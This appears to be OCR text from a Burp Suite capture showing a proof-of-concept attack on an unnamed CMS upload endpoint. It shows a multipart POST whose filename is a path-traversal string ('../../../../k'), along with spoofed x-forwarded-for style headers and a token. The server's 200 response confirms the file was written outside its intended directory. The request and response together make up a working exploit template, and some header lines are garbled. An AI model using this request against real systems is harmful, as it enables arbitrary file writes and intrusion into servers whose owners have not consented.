 Request
Pretty Raw \n Actions
1 POST /api/cms/filexplorer/upload HTTP/1.1
2 Host:
3 token 36ce331ccc83c0
4 Conten
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZb8k8klBnUcFSDs9
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.192 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 x-forwarded-for: 0.0.0.0
13 x-originating-ip: 0.0.0.0
14 x-remote-ip: 0.0.0.0
15 x-remote-addr: 0.0.0.0
16 Connection: close
17
18 ------WebKitFormBoundaryZb8k8klBnUcFSDs9
19 Content-Disposition: form-data; name="file"; filename="../../../../../../../../../../k"
20 Content-Type: image/vnd.microsoft.icon
21
22 1234
23
24
25 ------WebKitFormBoundaryZb8k8klBnUcFSDs9
26 Content-Disposition: form-data; name="appid"
27
28 1
29 ------WebKitFormBoundaryZb8k8klBnUcFSDs9
30 Content-Disposition: form-data; name="type"
31
32 css
33 ------WebKitFormBoundaryZb8k8klBnUcFSDs9
34 Content-Disposition: form-data; name="flag"
35
36 1
37 ------WebKitFormBoundaryZb8k8klBnUcFSDs9--
38
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Tue, 09 Mar 2021 13:37:54 GMT
4 Connection: close
5 Content-Length: 284
6
7 {
"success":true,
"errMsg":null,
"code":"0",
"data":[
{
"id":null,
"filename":"../../../../../../../../../../k",
"isDirectory":false,
"size":14,
"ext":"/k",
"lastModified":1615297074510,
"path":null
}
],
"version":{
"dictionary":"2019.06.13.18.26.20.441",
"permission":"20210308234023538"
},
"count":0
}
8
Search... 0 matches
424 bytes | 28 millis
INSPECTOR